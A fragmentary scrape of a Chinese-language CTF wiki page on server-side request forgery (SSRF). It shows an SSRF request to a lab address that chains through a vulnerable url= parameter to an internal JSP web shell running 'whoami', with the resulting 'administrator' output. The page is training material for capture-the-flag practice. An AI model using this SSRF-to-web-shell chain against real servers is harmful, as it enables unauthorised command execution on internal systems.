 http://192.168.91.142/ssrf/01.php?url=http://192.168.91.108:8080/cmd/cmd.jsp?cmd=whoami
Enable Post data Enable Referrer
ctfs-wiki.com Home
CTFS-WIKI
此网站中集合了SQL注入、文件包含、命令执行、反序列化、SSRF、文件上传等常见的
Follow @ctfs-wiki
SSRF服务端请求伪造
/index.php?url=http://x.x.x.x
Commands with JSP Send
Command: whoami
\administrator
© CTFS-WIK